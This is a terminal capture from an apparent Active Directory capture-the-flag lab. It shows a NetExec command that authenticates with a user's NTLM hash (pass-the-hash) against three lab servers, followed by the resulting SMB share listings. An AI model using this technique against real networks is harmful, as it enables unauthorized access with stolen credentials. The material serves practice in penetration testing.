 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ nxc smb hosts.txt -u 'moeka' -H '3db7b1172736f9269dc00118e536a07b' --shares
SMB 10.1.33.51 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:sern.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.207.33 445 FILESRV01 [*] Windows Server 2022 Build 20348 x64 (name:FILESRV01) (domain:sern.local) (signing:False) (SMBv1:None)
SMB 10.1.33.51 445 DC01 [+] sern.local\moeka:3db7b1172736f9269dc00118e536a07b
SMB 10.1.207.33 445 FILESRV01 [+] sern.local\moeka:3db7b1172736f9269dc00118e536a07b
SMB 10.1.33.51 445 DC01 [*] Enumerated shares
SMB 10.1.33.51 445 DC01 Share Permissions Remark
SMB 10.1.33.51 445 DC01 ----- ----------- ------
SMB 10.1.33.51 445 DC01 ADMIN$ Remote Admin
SMB 10.1.33.51 445 DC01 C$ Default share
SMB 10.1.33.51 445 DC01 IPC$ READ Remote IPC
SMB 10.1.33.51 445 DC01 NETLOGON READ Logon server share
SMB 10.1.33.51 445 DC01 SYSVOL READ Logon server share
SMB 10.1.150.10 445 MSGSRV01 [*] Windows Server 2022 Build 20348 (name:MSGSRV01) (domain:sern.local) (signing:False) (SMBv1:None)
SMB 10.1.207.33 445 FILESRV01 [*] Enumerated shares
SMB 10.1.207.33 445 FILESRV01 Share Permissions Remark
SMB 10.1.207.33 445 FILESRV01 ----- ----------- ------
SMB 10.1.207.33 445 FILESRV01 ADMIN$ Remote Admin
SMB 10.1.207.33 445 FILESRV01 C$ Default share
SMB 10.1.207.33 445 FILESRV01 DEV
SMB 10.1.207.33 445 FILESRV01 HR
SMB 10.1.207.33 445 FILESRV01 IPC$ READ Remote IPC
SMB 10.1.150.10 445 MSGSRV01 [+] sern.local\moeka:3db7b1172736f9269dc00118e536a07b
SMB 10.1.150.10 445 MSGSRV01 [*] Enumerated shares
SMB 10.1.150.10 445 MSGSRV01 Share Permissions Remark
SMB 10.1.150.10 445 MSGSRV01 ----- ----------- ------
SMB 10.1.150.10 445 MSGSRV01 ADMIN$ Remote Admin
SMB 10.1.150.10 445 MSGSRV01 C$ Default share
SMB 10.1.150.10 445 MSGSRV01 IPC$ READ Remote IPC
Running nxc against 3 targets 100% 0:00:00
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$